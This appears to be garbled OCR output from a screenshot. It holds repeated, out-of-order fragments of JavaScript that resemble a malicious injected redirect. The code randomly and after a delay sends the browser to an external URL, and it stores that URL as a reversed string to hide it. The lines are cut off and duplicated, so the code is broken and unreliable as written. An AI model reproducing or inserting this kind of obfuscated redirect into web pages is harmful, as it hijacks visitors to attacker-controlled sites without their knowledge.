
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if